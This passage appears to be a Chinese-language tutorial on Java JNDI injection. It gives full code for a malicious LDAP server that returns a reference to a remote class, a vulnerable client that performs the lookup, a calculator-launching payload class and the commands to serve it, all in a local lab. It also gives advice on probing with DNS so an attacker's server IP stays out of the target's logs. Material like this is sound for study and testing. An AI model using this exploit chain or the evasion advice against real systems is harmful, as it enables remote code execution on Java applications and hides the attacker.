
3、IDEA 将漏洞环境启动起来并实现攻击,顺序为先运行服务端,再起客户端
服务端

再点击运行客户端,远程获取恶意类,并执行恶意类代码,实现弹窗
JNDI+LDAP
环境搭建

环境使用上面的即可,但要先本地导入依赖,maven 无法拉取 unboundid 这个依赖,这一步卡了一段时间,坑点之一
1、点击下载 unboundid-ldapsdk-3.2.0.jar,导入依赖即可,本环境在跟目录下创建了 /lib 目录用于放置本地依赖

2、LDAPServer.java 服务端代码
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
| package jndi_ldap_injection;
import java.net.InetAddress;
import java.net.MalformedURLException;
import java.net.URL;
import javax.net.ServerSocketFactory;
import javax.net.SocketFactory;
import javax.net.ssl.SSLSocketFactory;
import com.unboundid.ldap.listener.InMemoryDirectoryServer;
import com.unboundid.ldap.listener.InMemoryDirectoryServerConfig;
import com.unboundid.ldap.listener.InMemoryListenerConfig;
import com.unboundid.ldap.listener.interceptor.InMemoryInterceptedSearchResult;
import com.unboundid.ldap.listener.interceptor.InMemoryOperationInterceptor;
import com.unboundid.ldap.sdk.Entry;
import com.unboundid.ldap.sdk.LDAPException;
import com.unboundid.ldap.sdk.LDAPResult;
import com.unboundid.ldap.sdk.ResultCode;
public class LDAPServer {
private static final String LDAP_BASE = "dc=example,dc=com";
public static void main (String[] args) {
String url = "http://127.0.0.1:8081/#Calculator";
int port = 1234;
try {
InMemoryDirectoryServerConfig config = new InMemoryDirectoryServerConfig(LDAP_BASE);
config.setListenerConfigs(new InMemoryListenerConfig(
"listen",
InetAddress.getByName("0.0.0.0"),
port,
ServerSocketFactory.getDefault(),
SocketFactory.getDefault(),
(SSLSocketFactory) SSLSocketFactory.getDefault()));
config.addInMemoryOperationInterceptor(new OperationInterceptor(new URL(url)));
InMemoryDirectoryServer ds = new InMemoryDirectoryServer(config);
System.out.println("Listening on 0.0.0.0:" + port);
ds.startListening();
}
catch ( Exception e ) {
e.printStackTrace();
}
}
private static class OperationInterceptor extends InMemoryOperationInterceptor {
private URL codebase;
public OperationInterceptor ( URL cb ) {
this.codebase = cb;
}
@Override
public void processSearchResult ( InMemoryInterceptedSearchResult result ) {
String base = result.getRequest().getBaseDN();
Entry e = new Entry(base);
try {
sendResult(result, base, e);
}
catch ( Exception e1 ) {
e1.printStackTrace();
}
}
protected void sendResult ( InMemoryInterceptedSearchResult result, String base, Entry e ) throws LDAPException, MalformedURLException {
URL turl = new URL(this.codebase, this.codebase.getRef().replace('.', '/').concat(".class"));
System.out.println("Send LDAP reference result for " + base + " redirecting to " + turl);
e.addAttribute("javaClassName", "Exploit");
String cbstring = this.codebase.toString();
int refPos = cbstring.indexOf('#');
if ( refPos > 0 ) {
cbstring = cbstring.substring(0, refPos);
}
e.addAttribute("javaCodeBase", cbstring);
e.addAttribute("objectClass", "javaNamingReference");
e.addAttribute("javaFactory", this.codebase.getRef());
result.sendSearchEntry(e);
result.setResult(new LDAPResult(0, ResultCode.SUCCESS));
}
}
}
|

3、客户端(LDAPClient.java)代码, 也是受害端
1
2
3
4
5
6
7
8
9
10
11
12
13
14
| package jndi_ldap_injection;
import javax.naming.InitialContext;
import javax.naming.NamingException;
public class LDAPClient {
public static void main(String[] args) throws NamingException{
String url = "ldap://127.0.0.1:1234/Calculator";
InitialContext initialContext = new InitialContext();
initialContext.lookup(url);
}
}
|
4、HTTP 端恶意载荷(Calculator.java)代码
1
2
3
4
5
| public class Calculator {
public Calculator() throws Exception {
Runtime.getRuntime().exec("gnome-calculator");
}
}
|
启动服务
1、将 HTTP 端恶意载荷 Calculator.java,编译成 Calculator.class 文件
2、在 Calculator.class 目录下利用 Python 起一个临时的 WEB 服务放置恶意载荷,这里的端口必须要与 LDAPServer.java 的 Reference 里面的链接端口一致
python3 -m http.server 8081

3、IDEA 将漏洞环境启动起来并实现弹窗,顺序为先其服务端,再起客户端
服务端
再点击运行客户端,实现弹窗
DNS协议
通过上面我们可知 JNDI 注入可以利用 RMI 协议和 LDAP 协议搭建服务然后执行命令,但有个不好的点就是会暴露自己的服务器 IP 。在没有确定存在漏洞前,直接在直接服务器上使用 RMI 或者 LDAP 去执行命令,通过日志可分析得到攻击者的服务器 IP,这样在没有获取成果的前提下还暴露了自己的服务器 IP,得不偿失。 我们可以使用DNS 协议进行探测,通过 DNS 协议去探测是否真的存在漏洞,再去利用 RMI 或者 LDAP 去执行命令,避免过早暴露服务器 IP,这也是平常大多数人习惯使用 DNSLog 探测的原因之一,同样的 ldap 和 rmi 也可以使用 DNSLog 平台去探测。
环境搭建
使用上面任一环境即可,只需要客户端,不需要服务器去起其它协议服务。
